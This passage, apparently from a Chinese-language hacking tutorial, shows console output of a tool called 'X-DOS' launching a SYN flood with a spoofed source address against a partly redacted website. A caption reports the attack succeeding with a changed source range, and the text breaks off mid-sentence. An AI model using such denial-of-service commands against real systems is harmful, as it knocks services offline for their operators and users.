 Port count: 1
Thread count: 8
........^C
C:\>xdos www. .net 80 -t 8 -s 218.200.255.1
X-DOS v1.0 - command line d.o.s tool
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxx
Scanning www. net 80 ...
Remote host: www. .net (218.25.243.57)
Local address: 218.200.255.1
DOS mode: SYN FLOOD
Port count: 1
Thread count: 8
................................................
................................................
..................................^C
C:\>_
图 7
这次我把参数变成“-s 218.150.255.
1”，目标主数上多出大量的218.150.2xx.
x-218.150.255.x范围的连接，攻击同样成